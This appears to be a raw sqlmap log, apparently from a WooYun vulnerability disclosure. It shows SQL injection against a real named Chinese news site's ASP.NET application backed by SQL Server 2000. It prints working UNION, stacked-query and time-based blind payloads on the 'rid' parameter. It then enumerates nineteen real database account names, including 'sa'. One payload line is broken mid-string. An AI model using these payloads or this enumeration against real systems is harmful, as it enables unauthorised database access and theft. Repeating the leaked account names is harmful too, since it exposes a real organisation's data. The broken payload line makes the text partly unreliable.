 Title: Generic UNION query (NULL) - 3 columns
    Payload: rid=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(101)+CHAR(100)+CHAR(1
R(113)+CHAR(120)+CHAR(98)+CHAR(107)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: rid=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: rid=1 WAITFOR DELAY '0:0:5'--
---
[16:53:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.5
back-end DBMS: Microsoft SQL Server 2000
[16:53:16] [INFO] fetching database users
[16:53:17] [WARNING] reflective value(s) found and filtering out
database management system users [19]:
[*] autouser
[*] build
[*] BUILTIN\\Administrators
[*] dangjian
[*] db_fzkjcg
[*] fzjcy
[*] fzrbsgf
[*] GrassrootsConstruction
[*] gsjcy
[*] hlthchl
[*] jafyw
[*] lilun
[*] ljjcy
[*] luoyuanuser
[*] moneyuser
[*] sa
[*] whcy
[*] yqsys
[*] zhengfa
[16:53:17] [INFO] fetched data logged to text files under '/build.fznews.com.cn
www.wooyun.org
[*] shutting down at 16:53:17